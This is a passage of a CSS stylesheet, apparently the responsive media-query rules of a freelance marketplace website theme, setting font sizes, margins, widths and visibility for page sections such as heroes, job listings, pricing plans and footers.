	margin-right: 15px;
}
.fr-static .btn-style {
	padding: 10px 30px;
	font-size: 14px;
}
.fr-er-list span {
	font-size: 14px;
}
.fr-er-list {
	margin-top: 20px;
}
.fr-er-404 .fr-er-content h3 {
	font-size: 26px;
	margin-top: 18px;
	margin-bottom: 10px;
}
.fr-er-404 .fr-er-content p {
	line-height: 24px;
	padding-bottom: 20px;
	font-size: 14px;
}
.fr-er-404 .form-group input {
	height: 42px;
	font-size: 14px;
}
.fr-contact {
	margin-top: 0;
}
.fr-contact-form input {
	height: 45px;
	font-size: 14px;
}
.fr-co-contents ul li {
	margin-bottom: 18px;
	padding-bottom: 18px;
}


.fr-co-contents {
	margin-bottom: 30px;
}
.heading-contents-2 h3 {
	font-size: 18px;
	margin-bottom: 5px;
}

.fr-c-about-profile img {
	width: 40%;
}
.fr-c-about-profile {
	margin-top:0;
}
.fr-client-about-details h3 {
	font-size: 20px;
	margin-bottom: 8px;
}
.fr-client-sm p {
	font-size: 16px;
}
.fr-client-sm span {
	font-size: 14px;
}

.fr-c-about-style {
	margin-top: 0;
}
.fr-plan-content h2 {
	font-size: 22px;
	margin-bottom: 5px;
}
.fr-plan-basics {
	margin-bottom: 30px;
	padding:15px;
}
.fr-plan-details li {
	font-size: 14px;
}
.fr-plan-content h3 {
	font-size: 26px;
	margin-bottom: 15px;
}
.fr-plan-content h3 span.strike {
	font-size:14px;
}
.fr-plan-content p {
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 13px;
}
.fr-plan-content button {
	font-size: 14px;
}
.fr-buisness-xt ul li {
	width: 47%;
}
.style-s1 {
	height: 610px;
}
.style-s2 {
	height: 610px;
}
.fr-buisness-xt ul li h3 {
	font-size: 14px;
	line-height: 20px;
}
.fr-buisnes-content p {
	font-size: 14px;
	line-height: 26px;
}
.fr-buisnes-content h3 {
	font-size: 18px;
	line-height: 26px;
}
.fr-about-conrent {
	margin-bottom: 30px;
}
.fr-about-reviews ul li {
	width: 50%;
	margin-bottom: 30px;
}
.fr-about-reviews ul li:nth-child( 2n+2) {
    margin-right: 0;
}
.fr-about-reviews ul li:nth-child( 2n+2)::before {
		border:none;
}
.fr-about-i-details .counter-js span {
	font-size: 28px;
}

.fr-about-conrent h2 {
	font-size: 24px;
	line-height: 32px;
	margin-top: 2px;
	margin-bottom: 13px;
}
.fr-about-conrent .fr-product-checks ul li {
	margin-bottom: 10px;
	width:100%;
}
.fr-about-conrent p {
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 20px;
}
.fr-about-conrent strong {
	font-size: 14px;
}
.fr-seller-contents ul li p {
	font-size: 14px;
	line-height: 25px;
}
.fr-services-review {
	margin-bottom: 30px;
}
.fr-top-contents .fr-top-details p {
	font-size: 14px;
}
.fr-top-contents .fr-top-grid-bar p {
	font-size: 14px;
}
.fr-sevices-contact-form h3 {
	margin-bottom: 20px;
	font-size: 18px;
}
.fr-services-content-data {
	padding: 15px 20px;
}
.fr-services2-h-style h3 {
	font-size: 16px;
}
.fr-services-review .form-row {
	margin-bottom: 0;
}
.fr-services-f-details span {
	font-size: 14px;
}
.fr-services2-box .fr-services2-sm-1 span {
	font-size: 14px;
}

.fr-services2-box .fr-services2-sm-1 p {
	font-size: 14px;
}
.fr-services-review h2 {
	margin-bottom: 15px;
	font-size: 18px;
}
.fr-services-review .form-group input {
	margin-bottom: 30px;
}
.fr-frquntly-qa h2 {
	font-size: 16px;
	margin-bottom: 16px;
}
.fr-reviews-star-rat ul li p {
	font-size: 14px;
}
.fr-reviews-star-rat ul li {
	margin-bottom: 20px;
}

.fr-services2-details .card-body {
	line-height: 24px;
	font-size: 14px;
}
.fr-frquntly-qa .btn-link {
	font-size: 14px;
}
fr-seller-contents ul li span {
	font-size: 14px;
}
.fr-seller-servives .fr-seller-details h3 {
	font-size: 16px;
}
.fr-product-checks ul li span {
	font-size: 14px;
}
.fr-seller-servives .fr-seller-f-details p {
	font-size: 14px;
	line-height: 24px;
}
.fr-seller-servives h2 {
	font-size: 18px;
}

.fr-seller-servives .fr-seller-view {
	float: left;
}
.fr-seller-servives .fr-seller-details span {
	font-size: 14px;
}
.fr-seller-rating span strong {
	font-size: 14px;
}
.fr-services2-id ul li {
	margin-bottom: 10px;
}
.fr-service-container ul li a {
	font-size: 14px;
}
.fr-services2-id .fr-services2-content p {
	font-size: 16px;
}
.fr-services2-id .fr-services2-content span {
	font-size: 14px;
	padding-top: 0;
}
.fr-m-products-2 ul li span {
	font-size: 14px;
}
.fr-m-products-2 ul li img {
	width: 75%;
}
.fr-service-container > ul > li {
	margin-right: 25px;
}
.fr-m-products ul li p {
	font-size: 14px;
}
.fr-m-contents .fr-m-main-title span {
	font-size: 10px;
}
.fr-m-contents .fr-m-main-title h3 {
	font-size: 16px;
	margin-bottom: 6px;
}
.fr-m-contents .fr-m-main-title p {
	font-size: 14px;
}
.fr-serices-content p {
	font-size: 14px;
}

.fr-serices-content ul li .select2-container .select2-selection--single {
	height: 46px;
}
.fr-serices-content p {
	font-size: 14px;
}

.fr-c-details {
	margin-top: 30px;
}
.fr-expert .fr-expert-details {
	float: none;
}
.fr-c-detail-box p {
	font-size: 14px;
	margin-top: 10px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details span {
	font-size: 18px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details p {
	font-size: 14px;
}
.fr-menu .sb-menu ul li .btn-style {
	padding: 15px !important;
}
.fr-ca-more-details ul li .fr-c-full-details p {
	font-size: 14px;
}
.fr-ca-more-details .fr-c-full-details span {
	font-size: 14px;
}
.fr-c-details .fr-c-followers {
	padding: 20px 40px;
}
.fr-c-details .fr-c-container {
	padding: 20px;
}
.fr-c-details .fr-c-container h3 {
	font-size: 14px;
}
.fr-expert .fr-expert-details h2 {
	font-size: 18px;
}
.fr-expert .fr-expert-details p {
	font-size: 14px;
}
.fr-employ-container .notify-2 {
	top: -40%;
	margin-left: -3%;
}
.fr-employ-content .fr-employ-box .fr-employ-social i {
	height: 28px;
	width: 28px;
	line-height: 27px;
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets span {
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets span i {
	font-size: 10px;
	padding: 1px;
	margin-right: 5px;
}
.fr-employ-content .fr-employer-assets h3 {
	font-size: 16px;
	margin-bottom: 18px;
	margin-top: 4px;
}
.fr-employ-content .fr-employer-assets i {
	padding: 8px;
	font-size: 16px;
}
.fr-employ-container img {
	margin-top: -65px;
}
.fr-sign-in-hero .owl-dots {
	display: none;
}
.fr-sign-background {
	display: none;
	position: relative;
}
.fr-sign-user-dashboard {
	margin-top: 0;
}
.fr-sign-assets-2 h2 {
	font-size: 18px;
}
.fr-sign-assets-2 p {
	font-size: 14px;
	line-height: 24px;
}
.fr-hero-details-content .fr-hero-details-products {
	margin-right: 20px;
}
.fr-hero-details-content .fr-hero-details-information span {
	font-size: 20px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating .xm {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-details-area p {
	font-size: 14px;
}

.fr-expertise-product .fr-expertise-details p {
	font-size: 14px;
}
.fr-expertise-product .fr-expertise-details h3 {
	font-size: 16px;
	margin-bottom: 0px;
}
.fr-expertise-product .fr-expertise-details span {
	font-size: 14px;
}
.fr-expertise-content .heading-contents h3 {
	font-size: 20px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h3 {
	font-size: 16px;
	margin-bottom: 1px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li {
	margin-right: 6px;
}
.heading-contents h3 {
	font-size: 18px;
	margin-bottom: 8px;
}
.fr-product-des-box p {
	font-size: 14px;
}
.fr-product-progress ul li .fr-product-progress-content p {
	font-size: 14px;
}
.fr-product-progress ul li .fr-product-progress-content span {
	font-size: 14px;
}
.fr-product-progress {
	margin-top: 30px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a {
	padding: 6px 18px;
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a span {
	font-size: 16px;
}

.fr-hero-hire p {
	font-size: 20px;
}
.fr-hero-hire span {
	font-size: 14px;
}
.fr-hero-hire .fr-hero-short-list-2 {
	margin-top: 15px;
}
.fr-hero-hire-content i {
	padding: 8px;
}
.fr-hero .fr-hero-content p {
	line-height: 24px;
	margin-bottom: 12px;
	margin-top: 2px;
	font-size: 14px;
}
.fr-lance-banner {
	margin-bottom: 25px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
	font-size: 18px;
	width: 80%;
}
.fr-jobs-price .style-hd {
	font-size: 18px;
}
.fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 14px;
}
.heading-panel-2 h2 {
	font-size: 22px;
	margin-bottom: 5px;
}
.heading-panel-2 p {
	font-size: 14px;
}
.fr-browse-category .fr-browse-content h3 {
	font-size: 16px;
	margin-bottom: 6px;
}
.fr-browse-category .fr-browse-content ul li a {
	font-size: 14px;
}
.fr-jobs-price p {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index {
	margin-top: 12px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index p {
	font-size: 14px;
	line-height: 22px;
}
.fr-company-contents {
	background-color:#242424;
	min-height:200px;
}
.fr-company-contents .fr-company-products p {
	width: 100%;
}
.fr-company-contents .fr-company-products .fr-style-3 {
	font-size: 24px;
}
.fr-company-contents .fr-company-assets {
	margin-top: -210px;
}
.fr-company-contents .fr-company-assets-2 {
	margin-top: -321px;
}
.fr-company-contents .fr-company-products-2 .fr-style-4 {
	font-size: 24px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li span {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-recomend img {
	width: 100%;
}
.fr-company-contents .fr-company-products-2 p {
	width: 100%;
}
.fr-right-detail-box .fr-right-information .fr-right-bid {
	margin-top: 10px;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online .notify {
	right: 41%;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online img {
	max-width: 100px;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container .fr-heading-style {
	font-size: 14px;
}

.fr-explore-cat .owl-nav {
	right: 0;
	top: -28%;
}
.fr-explore-cat .fr-explore-style .btn-style {
	padding: 6px 26px;
	font-size: 14px;
}
.fr-explore-cat .fr-explore-style {
	top: -5%;
	right: 3%;
}
.fr-hero .fr-hero-content {
	margin-top: 0;
	overflow: hidden;
	padding: 100px 0;
}
.heading-panel h2 {
	font-size: 20px;
	margin-bottom: 4px;
}
.heading-panel p {
	font-size: 14px;
	width: 70%;
}
.fr-hero .fr-hero-search-bar ul li .btn-style {
	padding: 12px 24px !important;
}
.fr-hero .fr-hero-srch {
	display: none;
}
.fr-hero .fr-hero-search-bar .select2-container .select2-selection--single {
	font-size: 14px;
}
.fr-hero .fr-hero-content h1 {
	font-size: 30px;
	line-height: 40px;
	margin-bottom: 0px;
}
.fr-hero .fr-hero-content .fr-hero-style {
	font-size: 28px;
}
.fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li::before {
	right: -11%;
}
.fr-lance-content3 .fr-lance-price2 p {
	font-size: 18px;
}
.fr-right-srch-detail {
	float: none;
}
.fr-lance-content3 .fr-lance-price2 span {
	font-size: 14px;
}
.fr-right-content {
	float: none;
	margin-bottom: 12px;
}
.fr-list-product {
	padding: 60px 0;
}
.fr-lance-usr-details span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style {
	margin-bottom: 0;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style a {
	padding: 2px 12px;
	font-size: 14px;
	margin-right: 5px;
	margin-bottom: 10px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 p {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 h3 {
	font-size: 16px;
	width: 80%;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li {
	margin-right: 16px;
}
.fr-lance-banner h3 {
	font-size: 22px;
	margin-bottom: 6px;
}
.fr-lance-banner p {
	font-size: 14px;
	width: 80%;
}
.fr-project-details .fr-project-content .fr-project-list h2 {
	font-size: 22px;
	width: 100%;
}

.fr-list {
	float: none !important;
}
.fr-project-apply .btn-style {
	font-size: 14px;
	font-weight: 500;
}
.fr-footer .fr-footer-content .fr-style-8 {
	font-size: 16px;
}
.fr-footer-details {
	margin-bottom: 20px;
}
.fr-gt-content h3 {
	font-size: 20px;
}
.fr-gt-content p {
	font-size: 14px;
	line-height: 24px;
}
.fr-gt-btn {
	float: none;
	margin-top: 16px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 {
	font-size: 14px;
}
.fr-list-product .fr-list-content .fr-list-srch h1 {
	font-size: 24px;
}
.fr-project-f-profile .fr-project-f-user-details span {
	font-size: 14px;
	margin-top: 3px;
}
.fr-project-f-employers ul li .fr-project-method span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-assets .fr-project-icon span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-assets p {
	font-size: 14px;
	line-height: 24px;
}
.fr-project-f-profile .fr-project-f-user-details p {
	font-size: 14px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills a {
	font-size: 14px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills h3 {
	font-size: 16px;
	margin-bottom: 15px;
}
.fr-project-details .fr-project-content .fr-project-des h3 {
	font-size: 16px;
	margin-bottom: 8px;
}
.fr-project-details .fr-project-content .fr-project-des p {
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 32px;
}
.fr-project-details .fr-project-product ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li:first-child span {
	font-size:18px;
}
.fr-project-details .fr-project-content .fr-project-style {
    position: relative;
    right: 0;
    top: 0;
    margin-top: 20px;
}
.fr-project-details .fr-project-content .fr-project-style i {
    padding: 14px;
}
.fr-project-content .fr-project-meta li {
	font-size:14px;
}
.fr-project-product-features .fr-project-product ul li {
	width:50%;
}
.fr-list-product .fr-list-content .fr-list-srch h1 {
	font-size: 30px;
	line-height:30px;
	width:90%;
}
.fr-project-apply {
	margin-top: 40px;
}
.fr-menu .sb-menu ul li > a:hover {
	background-color: transparent;
}
.fr-list-side-bar .fr-right-bannner {
	margin-top: 25px;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail {
	float: none;
	margin-top: 10px;
	display: inline-block;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li span {
	font-size: 14px;
}
.fr-jobs-price .style-hd {
	font-size: 20px;
}
.fr-jobs-price p {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index p {
	font-size: 14px;
	line-height: 22px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index {
	margin-top: 13px;
}
.fr-right-detail-box .fr-right-information .fr-right-bid {
	display:none;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
	font-size: 18px;
}
.fr-list-side-bar .fr-right-bannner h3 {
	font-size: 22px;
	margin-bottom: 7px;
}
.fr-list-side-bar .fr-right-bannner p {
	font-size: 14px;
	line-height: 24px;
	width: 90%;
}
.fr-list-side-bar .fr-right-bannner .btn-style {
	padding: 8px 26px;
}
.fr-hero .fr-hero-content h1 {
	font-size: 32px;
	line-height: 42px;
	margin-bottom: 0px;
}
.fr-menu .sb-menu > ul {
	list-style: none;
}
.fr-menu .sb-menu ul li.current-menu > a {
	background-color: transparent;
}
.fr-list {
	float: none !important;
}
.fr-hero .fr-hero-content .fr-hero-style {
	font-size: 24px;
}
.fr-hero .fr-hero-content p {
	line-height: 24px;
	font-size: 14px;
}

.fr-hero .fr-hero-srch {
	display: none;
}
.fr-hero .fr-hero-content {
	margin-top: 0;
	overflow: hidden;
	padding: 80px 0;
	padding-bottom:50px;
}

.heading-panel p {
	font-size: 14px;
	width: 65%;
}
.heading-panel h2 {
	font-size: 24px;
	margin-bottom: 10px;
}
.fr-explore-cat .owl-nav {
	position: absolute;
	right: 5%;
	top: -32%;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container .fr-heading-style {
	font-size: 14px;
	margin-bottom: 0px;
}

.fr-jobs-main-content {
	margin-top: 30px;
}

.fr-latest-jobs .fr-jobs-box .f-jobs-online img {
	width: 22%;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online .notify {
	right: 42%;
}
.fr-latest-jobs .fr-jobs-recomend img {
	width: 100%;
}
.fr-company-contents .fr-company-products .fr-style-3 {
	font-size: 22px;
}
.fr-company-contents .fr-company-products p {
	width: 90%;
	font-size: 14px;
	line-height: 24px;
}
.fr-company-contents .fr-company-products-2 .fr-style-4 {
	font-size: 22px;
}
.fr-company-contents .fr-company-products-2 p {
	font-size: 14px;
	line-height: 24px;
}
.fr-top-srvices .fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 16px;
	line-height: 20px;
}
.fr-browse-client {
	display: none;
}
.fr-browse-category .fr-browse-content h3 {
	font-size: 16px;
	margin-bottom: 10px;
}
.fr-browse-category .fr-browse-content ul li a {
	font-size: 14px;
}
.fr-browse-category .fr-browse-content ul li {
	margin-bottom: 4px;
}
.fr-browse-category .fr-style-7 {
	display: none;
}
.fr-gt-details .fr-gt-content h3 {
	font-size: 20px;
	margin-bottom: 6px;
}
.fr-gt-details .fr-gt-content p {
	font-size: 14px;
	line-height: 22px;
}
.fr-browse-category .heading-panel {
	margin-bottom: 30px;
}
.fr-footer .fr-footer-content {
	float: none;
	margin-bottom: 30px;
}
.fr-footer .fr-footer-content .fr-style-8 {
	font-size: 16px;
	margin-bottom: 6px;
}

.fr-footer .fr-footer-content ul li a {
	font-size: 14px;
}
/*NEW HOME PAGE CSS*/
.fr-hero2-title p {
	width: 95%;
	line-height: 26px;
	font-size: 14px;
}
	
.fr-hero-ad {
    height: 600px;
}	

.elbow.owl-carousel.owl-drag .owl-item {
    margin-top: 1%;
}	
	
.fr-hero-vid4{
	margin-top: 0;
}

.no-top-margin {
	padding-top: 0px !important;
}
.fr-rev-2.fr-rev ul li {
	margin-right: 12%;
}
.fr-rev-2.fr-rev ul li::before {
	display: none;
}
.fr-rev-2.fr-rev {
	margin-bottom: 50px;
}
.fr-latest2-content-box .fr-latest2-bid .btn-style {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-price ul li p {
	font-size: 16px;
}
.fr-latest2-content-box .fr-latest2-rating {
	float: none;
	width: 100%;
	margin-right: 0;
}
.fr-latest2-content-box .fr-latest2-price ul li span {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-rating ul li span {
	font-size: 14px;
	margin-left: 3px;
}
.fr-latest2-content-box .fr-latest2-price ul li .info-in {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-rating .style-text {
	font-size: 18px;
}
.fr-latest2-content-box .fr-latest2-price {
	float: none;
	width: 100%;
}
.fr-latest2-content-box .fr-latest2-rating ul li p {
	font-size: 14px;
}
.fr-top-icons::before {
	display: none;
}
.heading-panel p {
	width: 100% !important;
}
.top-style {
	font-size: 18px;
}
.fr-top-icons span {
	font-size: 14px;
}
.fr-top-icons {
	margin-bottom: 20px;
	padding:30px 0;
}
.fr-top3-content .heading-panel h3 {
	font-size: 22px;
}
.fr-hero3-srch ul li input {
	font-size: 14px;
}
.fr-hero3-video a {
	border: none;
	padding: 0;
}
.fr-hero3-video i {
	font-size: 18px;
}

.fr-hero3-text p {
	font-size: 14px;
}
.fr-her3-elemnt a {
	font-size: 12px;
	margin-right: 10px;
	margin-bottom:5px;
}

.fr-hero3-srch ul li {
	float: none;
	width: 100%;
	margin-bottom: 20px;
}
.fr-hero3-submit button {
	font-size: 14px;
}
.fr-hero3-srch {
	box-shadow: none;
	border-radius: 0;
}
.fr-hero3-srch ul li:last-child {
	width: 100%;
	position: relative;
}
.fr-hero3-content p {
	color: #888;
	font-size: 14px;
	line-height: 26px;
}
.fr-hero3-content span {
	font-size: 16px;
}
.fr-hero3-content h1 {
	font-size: 34px;
}
.fr-hero2-title h1 {
	font-size: 32px;
}
.fr-hero2-content {
	padding-top: 120px;
	width: 100%;
}
.fr-hero2-form li {
	float: none;
	width: 100%;
	margin-bottom: 20px;
}
.fr-hero2-form li input {
	height: 55px;
	font-size: 14px;
	border-radius:4px;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 14px;
	line-height: 55px;
	border-radius:4px;
}
.fr-hero2-form .select2-container .select2-selection--single {
	height: 55px;
	border-radius: 4px;
}
.fr-hero2-form .style-bind {
    border:none;
}
.fr-hero2-form li button {
	height:55px;
	width:100%;
}
.fr-hero2-form li:last-child {
	width: 100%;
}
.fr-hero2-form li a {
	height: auto;
	line-height: inherit;
	border-radius: 0;
	width: 100% !important;
	font-size: 14px;
	padding: 14px;
}
.fr-hero2-info a {
	font-size: 10px;
	margin-right: 5px;
}
.fr-hero2-info span {
	font-size: 14px;
}
.fr-hero2-form {
	margin-bottom: 5px;
}

.ripple {
	display: none;
}
.fr-hero2-video a {
	border: none;
	padding: 0;
}
.fr-hero-2 {
	height: 685px;
}
.fr-logos img {
	margin:0 auto;
	margin-bottom: 30px;
	display:block;
}
.sr img:last-child {
	margin-right:auto;
}
.fr-logos .sr img {
	margin-bottom:0;
}
.fr-menu-trans .fr-m-right {
	float: none;
}
.fr-menu-trans .sb-menu.separate-line > ul > li > a {
	padding: 18px 20px;
	color: #000;
	font-size: 14px;
}
.fr-menu-trans .fr-m-right .btn-theme {
	font-size: 14px;
}
.fr-about2-texts .btn-style {
	font-size: 14px;
}
.fr-about2-texts .text-weight {
	font-weight: 500;
	font-size: 14px;
	line-height: 26px;
}
.fr-about2-texts p {
	font-size: 14px;
	line-height: 24px;
	width: 100%;
}
.fr-about2-texts h2 {
	font-size: 20px;
	line-height: 28px;
}
.fr-about2-texts span {
	font-size: 14px;
}
.fr-serv2 .heading-contents h3 {
	font-size: 22px;
	margin-bottom: 8px !important;
}
.fr-serv2 .heading-contents p {
	font-size: 14px;
}
.fr-serv2 .heading-contents {
	width: 70%;
}
.no-margin .fr-latest-box {
	margin-bottom: 30px;
}
.fr-footer-2-product ul li a {
	font-size: 14px;
}
.fr-footer2-icons {
	margin-top: 20px;
	margin-bottom: 20px;
}
.fr-footer-2-product h3 {
	font-size: 18px;
	margin-bottom: 10px;
}
.fr-footer2-icons h3 {
	font-size: 16px;
}
.fr-footer-2-product {
	margin-top: 10px;
}
.fr-hero3-main {
	margin-top: 50px;
}

.fr-hero3-content {
	width: 100%;
}
/*new grids style */
	
	.res-us-profile {
    float: none;
    margin-right: 0;
		margin-bottom: 8px;
}
	
.res-us-skills {
    float: none;
}	
	
	
	.res-us-details{
		text-align: center;
	}	
	
	.res-us-inline span i{
		padding: 10px 12px;
	}	
	
	
	.res-us-inline p .btn-theme{
		padding: 7px 24px;
font-size: 14px;
	}	
	
	
	.res-us-inline p{
		font-size: 14px;
	}	
	
	
	.res-us-inline span{
		font-size: 14px;
	}	
	
.res-us-inline {
    float: none;
    padding-left: 0;
    border-left: none;
    margin-top: 15px;
    display: inline-block;
}	
	
	.res-us-exp a {
    padding: 4px 12px;
    font-size: 14px;
    margin-right: 5px;
		margin-bottom: 10px;
	}
	
	.res-us-product h3{
		font-size: 20px;
		line-height: 24px;
	}
	
	.res-us-product ul li span{
		font-size: 14px;
	}
	
	.res-us-product ul li {
    margin-right: 7px;
		float: none;
}
	
	.res-us-product ul li span i{
		padding: 2px;
	}
	
	.res-us-product p{
		font-size: 16px;
	}
	
	.res-us-product span{
		font-size: 14px;
	}
	
	.res-us-profile img {
    max-width: 65px;
	}
	
	.res-us-details {
		background: #fff;
		padding: 30px 20px;
	}
	.fr-menu .sb-menu ul li.fr-list .style-1, .fr-menu .sb-menu ul li.fr-list .btn-theme {
		margin-top:0;
		float: left;
	}
	.fr-menu .sb-menu ul li.fr-list {
		height: 50px;
	}

}

@media (min-width: 1900px) and (max-width: 2900px){
	.fr-sign-in-hero {
		height: 100vh;
	}
	.fr-sign-container {
		height: 100vh;
	}	
}

@media (min-width: 576px) and (max-width: 767.8px)
{
	.listing-features li {
		width:50%;
	}
	.headerstyle-2.fr-menu .sb-menu {
		float: none;
	}
	.headerstyle-2.fr-menu .logo .header-form {
		margin-left:0;
	}
	.sb-header.headerstyle-2 .logo img {
		margin-bottom: 30px;
	}
	.about-grid-margin .about-grid-img .about-grid-count.right {
		right:0;
	}
	.fr-hero3-content span {
		font-size: 16px;
	}
	.hero-slider .fr-hero3-content h1 {
		font-size: 32px;
	}
	.fr-hero3-srch ul li input {
		background-color: #f4f6f9;
		border-radius: 4px !important;
	}
	.hero-slider .fr-hero3-srch {
		border-radius: 4px;
		border:none;
	}
	.fr-hero3-srch ul li:last-child {
		width: 100%;
		position: relative;
		margin-bottom:0;
	}
	.fr-hero3-main {
		margin-top: 50px;
		margin-bottom: 50px;
	}
	#exertio-carousal .carousel-inner {
		display: none;
	}
	.hero-slider {
		position: relative;
		top: 0;
		width: 100%;
		z-index: 999;
	}
	.fr-hero3-main {
		margin-top: 0;
		padding: 50px 0;
	}
	.sb-header.transparent {
		position: relative;
		box-shadow:0px 0px 10px rgba(0,0,0,0.08);
	}
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered {
		background-color: #f4f6f9;
	}
	.hero-slider .fr-hero3-submit .btn {
		border-radius: 4px;
		width: 100%;
	}
	.hero-slider .fr-hero3-submit {
		margin-top: 20px;
		position: relative;
		border-radius: 4px;
		top: auto;
		right: auto;
	}
	.fr-latest-content-service p {
		font-size: 16px;
	}
	.call-actionz .parallex-text h4 {
		font-size:32px;
	}
	.call-actionz p {
		width: 100%;
		font-size: 16px;
	}
	.agent-1 .card-title {
		margin-bottom: 0;
		font-size: 16px;
		line-height: 30px;
	}
	.agent-1 .hourly-rate {
		font-size: 14px;
	}
	.widget-inner-elements {
		font-size:14px;
	}
	.fr-c-about-products {
		display:none;
	}
	.fr-about2-client.fr-about-client {
		padding: 70px 0;
	}
	.fr-about-client .owl-theme .owl-dots {
		margin-left:22%;
	}
	.fr-latest-box img {
		width:100%;
	}
	.agent-1 .card-image img, .agent-1 .card-image img a {
		width: 100%;
	}
	.exertio-app-one .exertio-app-box {
		width:100%;
	}
	.exertio-app-one .exertio-app-box h3 {
		font-size:30px;
	}
	.fr-footer .fr-footer-content {
		margin-top: 30px;
	}
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__arrow {
		right: 5px;
	}
	.herosection-2 {
		height: 630px;
	}
	.herosection-2 .fr-hero3-srch {
		border: none;
	}
	.herosection-2 .fr-hero3-srch ul li input, .herosection-2 .fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered{
		border:1px solid #EEE;
	}
	.herosection-2 .fr-hero3-main {
		padding: 50px 0;
		margin-bottom:0;
		padding-bottom:0;
	}
	.herosection-2 .fr-hero3-srch ul li .select2-container .select2-selection--single {
		border-radius:4px;
	}
	
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered::before {
		border:none;
	}
	.fr-latest2-content-box {
		flex-direction:column;
		text-align:initial;
	}
	.fr-latest2-content-box .fr-latest2-price {
		margin-top:15px;
	}
	.fr-latest2-content-box .fr-latest2-bid {
		width: 100%;
		margin-top: 15px;
	}
	.btn-theme, .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .btn-theme-secondary {
		padding:10px 20px;
		font-size:14px;;
	}
	.elbow.owl-carousel  {
		display:none;
	}
	.fr-hero .fr-hero-trending ul li a {
		font-size:12px;
	}
	.about-grid-margin {
		margin-bottom:20px;
	}
	.about-grid-content h2 {
		font-size:22px;
	}
	.about-grid-content .subtitle {
		font-size:16px;
	}
	.about-grid-content p {
		font-size:14px;
	}
	.about-grid-content {
		margin-bottom:20px;
	}
	.fr-hero2-video {
		display:none;
	}
	.exertio-pricing-2-main .exertio-pricing-price h4 {
		font-size:20px;
		margin-bottom:0;
	}
	.exertio-pricing-2-main .exertio-price-detail ul li {
		font-size: 14px;
	}
	.exertio-pricing-2-main .exertio-pricing-price span {
		font-size: 30px;
	}
	.exertio-pricing-2-main .exertio-pricing-price {
		padding: 20px;
	}
	.fr-project-f-des .fr-project-attachments .attacment-box .attachments {
		width:100%;
		margin-right:0;
	}
	.fr-service-container > ul > li {
		display:none;
	}
	.fr-service-container ul li.links:last-child {
		float: left;
		display: block;
	}
	.fr-m-contents .fr-m-main-title h1 {
		font-size: 24px;
		line-height: 40px;
	}
	.extra-features ul li {
		width: 49%;
		margin-bottom: 20px;
	}
	.slider-box .fr-slick .slides li iframe {
		min-height: 265px;
	}
	.services-filter-2 form .filters {
		min-width: 250px;
	}
	.fr-serices-content{
		padding:15px;
	}
	.services-filter-2 {
		margin-top:30px;
	}
